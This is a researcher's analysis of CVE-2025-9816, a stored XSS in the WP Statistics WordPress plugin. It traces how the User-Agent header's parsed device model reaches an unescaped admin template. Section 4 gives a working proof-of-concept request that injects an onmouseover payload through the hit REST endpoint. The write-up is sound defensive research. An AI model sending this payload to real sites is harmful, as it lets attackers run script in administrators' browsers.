CVE-2025-9816 Analysis & POC

1 CVE & Basic Info
WP Statistics – The Most Popular Privacy-Friendly Analytics Plugin for WordPress has a Stored Cross-Site Scripting (XSS) vulnerability via the User-Agent Header in all versions up to and including 14.15.4. The root cause is insufficient input validation/filtering and output escaping.
This vulnerability allows an unauthenticated attacker to inject malicious JavaScript into the system. The injected scripts will execute whenever a user visits a page containing the malicious data, posing severe security and privacy risks.
- CVE ID: CVE-2025-9816
- Vulnerability Type: Cross Site Scripting (XSS)
- Affected Versions: <= 14.15.4
- Patched Versions: 14.15.5
- CVSS severity: Medium (7.1)
- Required Privilege: Unauthenticated
- Product: WordPress WP Statistics Plugin
2 Requirements
- Local WordPress & Debugging: Local WordPress and Debugging.
- Plugin versions - WP Statistics: v14.15.4 (vulnerable) and v14.15.5 (patched).
- Diff tool - Meld or any diff comparison tool to inspect differences between the two versions.
3 Analysis
I initially missed some details while collecting information about this CVE; the references of https://www.cve.org/CVERecord?id=CVE-2025-9816 point to where the vulnerability occurs: includes/admin/templates/pages/devices/models.php{: .filepath}
But I overlooked it and used Meld to compare code. Because the code changed a lot, I proactively searched for files related to user-agent.

The changes in UserAgent.php made me believe the vulnerability truly occurs there.

It cost me quite a bit of time but I couldn’t fully analyze it at that point. However, this effort helped the overall analysis.
🍀 Fortunately, guided by senior researchers, I focused on the correct vulnerability location. That made the analysis easier.
Tip: This is a Cross Site Scripting vulnerability that happens in the victim’s browser, so you need to find where it is first rendered into HTML.
3.1 Patch diff
The vulnerability occurs in file includes/admin/templates/pages/devices/models.php{: .filepath} at line 31.
In the vulnerable version, $item->model is printed into HTML without any protection:
<span title="<?php echo \WP_STATISTICS\Admin_Template::unknownToNotSet($item->model); ?>" class="wps-model-name">
<?php echo self::isUnknown($item->model) ? esc_html__('Unknown', 'wp-statistics') : $item->model; ?>
</span>In the patched version, $item->model is protected by wrapping it with esc_attr() and esc_html().
<span title="<?php echo esc_attr(\WP_STATISTICS\Admin_Template::unknownToNotSet($item->model)); ?>" class="wps-model-name">
<?php echo self::isUnknown($item->model) ? esc_html__('Unknown', 'wp-statistics') : esc_html($item->model); ?>
</span>👉 The patch adds output escaping for $item->model, ensuring it is escaped before being printed to HTML.

3.2 Vulnerable code
<?php
use WP_STATISTICS\Helper;
?>
<div class="postbox-container wps-postbox-full">
<?php if (!empty($data['visitors'])) : ?>
<div class="o-table-wrapper">
<table width="100%" class="o-table wps-new-table">
<thead>
</thead>
<tbody>
<?php foreach ($data['visitors'] as $item) : ?>
<tr>
<td class="wps-pd-l">
<span title="<?php echo \WP_STATISTICS\Admin_Template::unknownToNotSet($item->model); ?>" class="wps-model-name">
<?php echo self::isUnknown($item->model) ? esc_html__('Unknown', 'wp-statistics') : $item->model; ?>
</span>
</td>
</tr>
<?php endforeach; ?>
</tbody>
</table>
</div>
<?php else : ?>
<div class="o-wrap o-wrap--no-data wps-center">
<?php esc_html_e('No recent data available.', 'wp-statistics'); ?>
</div>
<?php endif; ?>
</div>If $data is not empty it iterates over $data and displays statistical visitor data including model. If empty it prints No recent data available.
public static function isUnknown($value)
{
if (empty($value) or $value == 'Unknown' or $value == __("Unknown", 'wp-statistics')) {
return true;
}
return false;
}
public static function unknownToNotSet($value)
{
if (self::isUnknown($value)) {
return __('(not set)', 'wp-statistics');
}
return $value;
}unknownToNotSet() returns (not set) if $item->model is empty, Unknown, or the translated Unknown.
__("Unknown", 'wp-statistics') looks up the translation of Unknown in the plugin’s .po/.mo files.
👉 There is no protection for $item->model.
$data is not initialized in this file so it’s certain that it is created elsewhere and models.php{: .filepath} uses it when included. We could search for models.php to find where it is called, but here it is included dynamically. Instead, I searched for the containing folder pages/devices.
 Diff — How templates are included dynamically
Diff — How templates are included dynamically
👉 models.php{: .filepath} is called dynamically in the render() function of the TabsView class:
class TabsView extends BaseTabView
{
public function render()
{
$currentTab = $this->getCurrentTab();
$data = $this->getTabData();
$args = [
'title' => esc_html__('Devices', 'wp-statistics'),
'pageName' => Menus::get_page_slug('devices'),
'paged' => Admin_Template::getCurrentPaged(),
'custom_get' => ['tab' => $currentTab],
'data' => $data,
'viewMoreUrlArgs' => ['type' => 'single-' . rtrim($currentTab, 's'), 'from' => Request::get('from'), 'to' => Request::get('to')],
'tabs' => [
[
'link' => Menus::admin_url('devices', ['tab' => 'overview']),
'title' => esc_html__('Overview', 'wp-statistics'),
],
[
'link' => Menus::admin_url('devices', ['tab' => 'browsers']),
'title' => esc_html__('Browsers', 'wp-statistics'),
],
[
'link' => Menus::admin_url('devices', ['tab' => 'platforms']),
'title' => esc_html__('Operating Systems', 'wp-statistics'),
],
[
'link' => Menus::admin_url('devices', ['tab' => 'models']),
'title' => esc_html__('Device Models', 'wp-statistics'),
],
[
'link' => Menus::admin_url('devices', ['tab' => 'categories']),
'title' => esc_html__('Device Categories', 'wp-statistics'),
]
],
];
Admin_Template::get_template(['layout/header', 'layout/tabbed-page-header', "pages/devices/$currentTab", 'layout/postbox.hide', 'layout/footer'], $args);
}
}There is correlation between the values in $args and the Devices submenu.

The tab value in args corresponds to the tab URL parameter => the scope of tracing is the Devices admin submenu. We need to determine $currentTab to know how render() calls models.php{: .filepath} and $data for possible payload injection.
Variable $currentTab
// $currentTab = $this->getCurrentTab();
protected function getCurrentTab()
{
return Request::get('tab', $this->defaultTab);
}getCurrentTab() returns the value from Request::get()
// $param='tab'
public static function get($param, $default = false, $return = 'string')
{
if (empty($_REQUEST[$param])) return $default;
$value = $_REQUEST[$param];
if ($return === 'string') {
return sanitize_text_field($value);
}
if ($return === 'url') {
return sanitize_url($value);
}
if ($return === 'number') {
return intval($value);
}
if ($return === 'text') {
return sanitize_textarea_field($value);
}
if ($return === 'bool') {
return boolval($value);
}
if ($return === 'array' && is_array($value)) {
return array_map('sanitize_text_field', $value);
}
return $value;
}👉 get() returns the value of the 'tab' parameter from $_REQUEST['tab'], e.g.:
wp-admin/admin.php?page=wps_devices_page&tab=models <-- $value=models👉 $currentTab is the value of the tab parameter.
Variable $data
// $data = $this->getTabData();
protected function getTabData()
{
$currentTab = ucwords($this->getCurrentTab(), '-');
$tabDataMethod = 'get' . str_replace('-', '', $currentTab) . 'Data'; // getModelsData
if (!method_exists($this, $tabDataMethod)) {
// Filter to add data for locked tab
return apply_filters("wp_statistics_{$this->getCurrentPage()}_{$this->getCurrentTab()}_data", []);
};
return $this->$tabDataMethod();
}getTabData() is defined in the abstract class BaseTabView, and TabsView inherits it so $data = $this->getTabData(); is how TabsView calls the inherited function.
We are focusing on model so the tab here is models, hence $tabDataMethod becomes 'getModelsData'.
If getModelsData() does not exist then the filter hook wp_statistics_wps_devices_page_models_data is applied. But here getModelsData() is defined in TabsView, and $this is TabsView, so TabsView’s getModelsData() is called.
public function __construct()
{
parent::__construct();
$this->dataProvider = new DevicesDataProvider([
'per_page' => 10,
'page' => Admin_Template::getCurrentPaged()
]);
}
public function getModelsData()
{
return $this->dataProvider->getModelsData();
}getModelsData() returns the result of getModelsData() in DevicesDataProvider.
public function __construct($args)
{
$this->args = $args;
$this->visitorsModel = new VisitorsModel();
}
public function getModelsData()
{
$args = array_merge($this->args, [
'field' => 'model',
'group_by' => ['model']
]);
$visitors = $this->visitorsModel->getVisitorsDevices($args);
if (! empty($visitors)) {
$visitors = array_reduce($visitors, function ($carry, $item) {
// Trim whitespace and default empty models to 'Unknown'
$model = trim($item->model ?? '');
if ($model === '') {
$model = 'Unknown';
}
if (isset($carry[$model])) {
$carry[$model]->visitors += $item->visitors;
} else {
$carry[$model] = (object)[
'model' => $model,
'visitors' => $item->visitors
];
}
return $carry;
}, []);
}
return [
'visitors' => $visitors,
'total' => $this->visitorsModel->countColumnDistinct($args),
'visits' => $this->visitorsModel->countColumnDistinct(array_merge($args, ['field' => 'ID'])),
];
}We focus on $visitors because it is iterated and displayed in models.php{: .filepath}
<?php foreach ($data['visitors'] as $item) : ?>
$visitors is the result of getVisitorsDevices() from the VisitorsModel class:
public function getVisitorsDevices($args = [])
{
$args = $this->parseArgs($args, [
'field' => 'agent',
'date' => '',
'where_not_null' => '',
'group_by' => [],
'order_by' => 'visitors',
'order' => 'DESC',
'per_page' => '',
'page' => 1,
]);
$result = Query::select([
$args['field'],
'COUNT(visitor.ID) AS `visitors`',
])
->from('visitor')
->whereDate('last_counter', $args['date'])
->whereNotNull($args['where_not_null'])
->groupBy($args['group_by'])
->orderBy($args['order_by'], $args['order'])
->perPage($args['page'], $args['per_page'])
->getAll();
return $result ? $result : [];
}getVisitorsDevices() queries from('visitor') which is the wp_statistics_visitor table in the database, and returns results.
mysql> show tables;
+-------------------------------------+
| Tables_in_wordpress |
+-------------------------------------+
| wp_statistics_visitor |
| wp_other_table |
| wp_users |
+-------------------------------------+The wp_statistics_visitor table includes the following fields:
mysql> desc wp_statistics_visitor;
+----------------+-----------------+------+-----+---------+----------------+
| Field | Type | Null | Key | Default | Extra |
+----------------+-----------------+------+-----+---------+----------------+
| ID | bigint | NO | PRI | NULL | auto_increment |
| last_counter | date | NO | MUL | NULL | |
| referred | text | NO | | NULL | |
| agent | varchar(180) | NO | MUL | NULL | |
| platform | varchar(180) | YES | MUL | NULL | |
| version | varchar(180) | YES | MUL | NULL | |
| device | varchar(180) | YES | MUL | NULL | |
| model | varchar(180) | YES | MUL | NULL | |
| UAString | varchar(190) | YES | | NULL | |
| ip | varchar(60) | NO | MUL | NULL | |
| location | varchar(10) | YES | MUL | NULL | |
| user_id | bigint | NO | | NULL | |
| hits | int | YES | | NULL | |
| honeypot | int | YES | | NULL | |
| city | varchar(100) | YES | | NULL | |
| region | varchar(100) | YES | | NULL | |
| continent | varchar(50) | YES | | NULL | |
| source_channel | varchar(50) | YES | | NULL | |
| source_name | varchar(100) | YES | | NULL | |
| first_page | bigint unsigned | YES | | NULL | |
| first_view | datetime | YES | | NULL | |
| last_page | bigint unsigned | YES | | NULL | |
| last_view | datetime | YES | | NULL | |
+----------------+-----------------+------+-----+---------+----------------+👉 Thus, $data contains results from the wp_statistics_visitor table (including the visitor model) and other values. We need a way to store an XSS payload into the model field of wp_statistics_visitor.
Luckily, while struggling with the wrong sink earlier, I found how the plugin stores visitor information into wp_statistics_visitor.
register_rest_route('wp-statistics/v2', '/' . 'hit', array(
array(
'methods' => \WP_REST_Server::CREATABLE,
'callback' => array($this, 'hit_callback'),
'args' => self::require_params_hit(),
'permission_callback' => function (\WP_REST_Request $request) {
return $this->checkSignature($request);
}
)
));The plugin registers a REST API endpoint /wp-json/wp-statistics/v2/hit with hit_callback() as the handler. But to use this endpoint, you must pass checkSignature.
protected function checkSignature($request)
{
if (Helper::isRequestSignatureEnabled()) {
$signature = $request->get_param('signature');
$payload = [
$request->get_param('source_type'),
(int)$request->get_param('source_id'),
];
if (!Signature::check($payload, $signature)) {
return new \WP_Error('rest_forbidden', __('Invalid signature', 'wp-statistics'), array('status' => 403));
}
}
return true;
}These params are automatically provided when the page is loaded => it always returns true. Capturing the request with Burp Suite shows this clearly:
POST /wp-json/wp-statistics/v2/hit HTTP/1.1
Host: localhost
User-Agent: Mozilla/5.0 (X11; Linux x86_64; model_here) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/140.0.0.0 Safari/537.36
wp_statistics_hit=1&source_type=home&source_id=0&search_query=&signature=787b07b8979cb982ec89a4f103a68081&endpoint=hit&referred=&page_uri=Lw%3D%3DTherefore, we do not need to worry about permission_callback.
Returning to hit_callback(), this is the main function that handles saving visitor information.
public function hit_callback()
{
$statusCode = false;
try {
Helper::validateHitRequest();
Hits::record();
$responseData['status'] = true;
} catch (Exception $e) {
$responseData['status'] = false;
$responseData['data'] = $e->getMessage();
$statusCode = $e->getCode();
}
$response = rest_ensure_response($responseData);
if ($statusCode) {
$response->set_status($statusCode);
}
$response->set_headers(array(
'Cache-Control' => 'no-cache',
));
return $response;
}The issue is related to the user-agent header and the model parsed from it — we need to find how to add model data into the database. This shows the structure of user-agent strings which can include model information.
// Helper::validateHitRequest();
public static function validateHitRequest()
{
$isValid = Request::validate([
'page_uri' => [
'required' => true,
'nullable' => true,
'type' => 'string',
'encoding' => 'base64',
'invalid_pattern' => self::injectionPatterns()
],
'search_query' => [
'required' => true,
'nullable' => true,
'type' => 'string',
'encoding' => 'base64',
'invalid_pattern' => self::injectionPatterns()
],
'source_id' => [
'type' => 'number',
'required' => true,
'nullable' => false
],
'referred' => [
'required' => true,
'nullable' => true,
'type' => 'url',
'encoding' => 'base64'
],
]);
if (!$isValid) {
do_action('wp_statistics_invalid_hit_request', $isValid, IP::getIP());
throw new ErrorException(esc_html__('Invalid hit/online request.', 'wp-statistics'));
}
return true;
}validateHitRequest() validates parameters in the request body for the hit endpoint; these params are provided by the plugin itself, so they do not affect the model parsed from the user-agent header.
// Hits::record();
public static function record($visitorProfile = null)
{
if (!$visitorProfile) {
$visitorProfile = new VisitorProfile();
}
/**
* Record Pages
*/
$pageId = false;
if (Pages::active()) {
$pageId = Pages::record($visitorProfile);
}
/**
* Record Visitor Detail
*/
$visitorId = false;
if (Visitor::active()) {
$visitorId = Visitor::record($visitorProfile, ['page_id' => $pageId]);
}
// other logic
}The record keyword suggests storing visitor details into the database.
If visitor=null (i.e., not existing) it calls Visitor::active() to check and then record() for the Visitor.
public static function active()
{
return (has_filter('wp_statistics_active_visitors')) ? apply_filters('wp_statistics_active_visitors', true) : true;
}active() returns true by default.
- If a filter
add_filter('wp_statistics_active_visitors', 'my_function')exists, the return value may change according to the filter. - If no filter is added, it just returns true.
A search for the hook name wp_statistics_active_visitors found no filter additions.
 Search results for hook name wp_statistics_active_visitors
Search results for hook name wp_statistics_active_visitors
👉 active() is always true => Visitor::record() is invoked.
public static function record($visitorProfile, $arg = array())
{
global $wpdb;
// Define the array of defaults
$defaults = array(
'location' => '',
'exclusion_match' => false,
'exclusion_reason' => '',
'page_id' => 0
);
$userAgent = $visitorProfile->getUserAgent(); <-- focus
$same_visitor = $visitorProfile->isIpActiveToday();
// If we have a new Visitor in Day
if (!$same_visitor) {
// Prepare Visitor information
$visitor = array(
'agent' => $userAgent->getBrowser(),
'platform' => $userAgent->getPlatform(),
'version' => $userAgent->getVersion(),
'device' => $userAgent->getDevice(),
'model' => $userAgent->getModel(), <-- focus
// other logic
);
$visitor = apply_filters('wp_statistics_visitor_information', $visitor);
//Save Visitor TO DB
$visitor_id = self::save_visitor($visitor, $visitorProfile);
} else {
}
}The plugin takes the user-agent from the HTTP request and assigns it to $userAgent.
 Debugging $userAgent
Debugging $userAgent
Then it assigns fields to the $visitor array and saves the visitor info to the database using save_visitor(). We must focus on the line containing model:
'model' => $userAgent->getModel(){: file=“includes/class-wp-statistics-visitor.php v14.15.4”}
'model' is the return value of getModel():
public function getModel()
{
$model = '';
if (! empty($this->deviceDetector)) {
$brand = $this->deviceDetector->getBrandName();
$device = $this->deviceDetector->getModel();
if (!empty($device)) {
$words = explode(' ', trim($device));
$device = $words[0] ?? null;
if (! empty($device) && ctype_digit($device)) {
$device = '';
}
}
$model = trim($brand . ' ' . $device);
}
return $model ?? null;
}The logic in getModel() depends on deviceDetector which is initialized in __construct; we need to identify what that is:
class UserAgentService
{
public function __construct()
{
try {
// Get HTTP User Agent
$userAgent = UserAgent::getHttpUserAgent();
// Initialize DeviceDetector with the user agent string
$this->deviceDetector = new \WP_Statistics\Dependencies\DeviceDetector\DeviceDetector($userAgent);
$this->deviceDetector->parse();
} catch (Exception $e) {
// In case of an error, set deviceDetector to null
$this->deviceDetector = null;
}
}
}deviceDetector is an instance of class DeviceDetector, initialized with the $userAgent string from the HTTP request.
 Debugging $userAgent
Debugging $userAgent
class DeviceDetector
{
public function __construct(string $userAgent = '', ?ClientHints $clientHints = null)
{
if ('' !== $userAgent) {
$this->setUserAgent($userAgent);
}
if ($clientHints instanceof ClientHints) {
$this->setClientHints($clientHints);
}
$this->addClientParser(new FeedReader());
$this->addClientParser(new MobileApp());
$this->addClientParser(new MediaPlayer());
$this->addClientParser(new PIM());
$this->addClientParser(new Browser());
$this->addClientParser(new Library());
$this->addDeviceParser(new HbbTv());
$this->addDeviceParser(new ShellTv());
$this->addDeviceParser(new Notebook());
$this->addDeviceParser(new Console());
$this->addDeviceParser(new CarBrowser());
$this->addDeviceParser(new Camera());
$this->addDeviceParser(new PortableMediaPlayer());
$this->addDeviceParser(new Mobile());
$this->addBotParser(new Bot());
}
}DeviceDetector sets the user-agent and adds parsers for different device/app types. These parsers relate to $this->deviceDetector->parse(); called earlier.
Let’s inspect the Mobile parser:
class Mobile extends AbstractDeviceParser
{
/**
* @var string
*/
protected $fixtureFile = 'regexes/device/mobiles.yml';
/**
* @var string
*/
protected $parserName = 'mobile';
}$fixtureFile in Mobile points to files containing regex patterns; we search for regexes/device/mobiles.yml.
 Search for regexes/device/mobiles.yml
Search for regexes/device/mobiles.yml
Contents of mobile.yml{: .filepath}:
# Gol Mobile (gol-mobile.com)
Gol Mobile:
regex: '(?:F10_PRIME|F3Prime|F9_PLUS|TEAM_7_3G)(?:[);/ ]|$)'
device: 'smartphone'
models:
- regex: 'F10_PRIME'
model: 'F10 Prime'
- regex: 'F3Prime'
model: 'F3 Prime'
- regex: 'F9_PLUS'
model: 'F9 Plus'
- regex: 'TEAM_7_3G'
device: 'tablet'
model: 'Team 7.0 3G'
# Goly:
Goly:
regex: 'Goly[ _-]' # match when UA contains "Goly-" or "Goly_" or "Goly "
device: 'smartphone' # device type
models:
- regex: 'Goly[ _-]([^;/]+) Build' # capture model before "Build"
model: '$1'
- regex: 'Goly[ _-]([^;/)]+)(?:[;/)]|$)' # capture model before ; / ) or end-of-string
model: '$1'
# other modelmobile.yml contains regexes to detect mobile devices and extract their model names.
After DeviceDetector is initialized in UserAgentService::__construct, parse() is invoked to analyze the user-agent string.
public function parse(): void
{
if ($this->isParsed()) {
return;
}
$this->parsed = true;
// skip parsing for empty useragents or those not containing any letter (if no client hints were provided)
if ((empty($this->userAgent) || !\preg_match('/([a-z])/i', $this->userAgent))
&& empty($this->clientHints)
) {
return;
}
// other parse
$this->parseDevice();
}If the UA is not parsed yet, parseDevice() is called.
protected function parseDevice(): void
{
$parsers = $this->getDeviceParsers();
foreach ($parsers as $parser) {
$parser->setYamlParser($this->getYamlParser());
$parser->setCache($this->getCache());
$parser->setUserAgent($this->getUserAgent());
$parser->setClientHints($this->getClientHints());
if ($parser->parse()) {
$this->device = $parser->getDeviceType();
$this->model = $parser->getModel();
$this->brand = $parser->getBrand();
break;
}
}
// other logic
}parseDevice() loops through the configured parsers, sets config including regexes from .yml, and if a parser matches it sets the model, device, and brand on DeviceDetector.
 Debug of $parsers
Debug of $parsers
Then it iterates, setting parameters and parsing; if successful, it assigns model, device, and brand.
 Debug assigning values to DeviceDetector parameters
Debug assigning values to DeviceDetector parameters
 Debug of model value
Debug of model value
Thus we now know how to control the model value before it is assigned to $visitor and saved to the database.
 Debug of model value in $visitor
Debug of model value in $visitor
Database check:
mysql> SELECT ID, last_counter, referred, agent, platform, version, device, model FROM wp_statistics_visitor;
+----+--------------+----------+---------------+----------+---------+------------+--------------+
| ID | last_counter | referred | agent | platform | version | device | model |
+----+--------------+----------+---------------+----------+---------+------------+--------------+
| 63 | 2025-10-01 | | Chrome Mobile | Android | 93 | smartphone | Google Pixel |
| 64 | 2025-10-01 | | Chrome Mobile | Android | 93 | smartphone | Goly payload |
+----+--------------+----------+---------------+----------+---------+------------+--------------+Check the UI models tab:
 Model displayed in the UI models tab
Model displayed in the UI models tab
3.3 Sources & Sinks
Source: User-Agent header (POST /wp-json/wp-statistics/v2/hit) — DeviceDetector parse → getModel().
Sink: includes/admin/templates/pages/devices/models.php — echo $item->model (without esc_html() / esc_attr())
3.4 Flow
- Attacker sends a UA containing an XSS payload
- The model containing the payload is stored in the database
- Admin opens the models tab => payload executes
4 Exploit
4.1 Proof of Concept (PoC)
- Send a request containing the XSS payload:
POST /wp-json/wp-statistics/v2/hit HTTP/1.1
Host: localhost
User-Agent: Mozilla/5.0 (Linux; Android 14; Goly "onmouseover=alert()-" Build) AppleWebKit/537.36 (KHTML, like Gecko) Version/4.0 Chrome/120.0.0.0 Mobile Safari/537.36
wp_statistics_hit=1&source_type=home&source_id=0&search_query=&signature=787b07b8979cb982ec89a4f103a68081&endpoint=hit&referred=&page_uri=Lw%3D%3D- Admin visits the endpoint and hovers over the model containing the payload:
http://localhost/wp-admin/admin.php?page=wps_devices_page&tab=models The browser executes JavaScript when the admin visits.
The browser executes JavaScript when the admin visits.
Use
"to close the title, creatingalert()via the onmouseover event because it’s a<span>and-is used to concatenate in JavaScript to avoid syntax errors.
5 Conclusion
The CVE-2025-9816 vulnerability in WP Statistics <= 14.15.4 allows Stored XSS via the model value parsed from the User-Agent header. The payload is stored in the DB and displayed in the admin Device Models page without proper escaping. The 14.15.5 patch adds esc_html()/esc_attr() to output.
Key takeaways:
- Stored XSS is more dangerous than reflected XSS because it persists in the DB.
- Data from HTTP headers must also be treated as untrusted input.
- Always escape on output rather than relying solely on input sanitization.
- Update the plugin to the latest version to prevent exploitation.




